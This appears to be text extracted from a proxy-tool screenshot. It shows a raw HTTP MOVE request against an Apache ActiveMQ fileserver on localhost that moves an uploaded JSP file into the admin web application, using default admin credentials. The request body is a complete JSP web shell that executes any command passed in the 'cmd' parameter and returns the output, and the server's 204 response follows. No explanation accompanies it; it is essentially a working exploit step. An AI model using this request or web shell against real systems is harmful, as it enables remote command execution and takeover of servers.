 Request
Response
Raw Params Headers Hex XML
Raw Headers Hex
MOVE /fileserver/1.jsp HTTP/1.1
Host: localhost:8161
Destination:file:///opt/activemq/webapps/admin/1.jsp
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=9gknguaulkxs2w695z8ldbkm
Authorization: Basic YWRtaW46YWRtaW4=
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 327
<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd=request.getParameter("cmd");
String line=null;
Process p=Runtime.getRuntime().exec(strcmd);
BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));
while((line=br.readLine())!=null){
out.print(line+"</br>");
}
%>
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)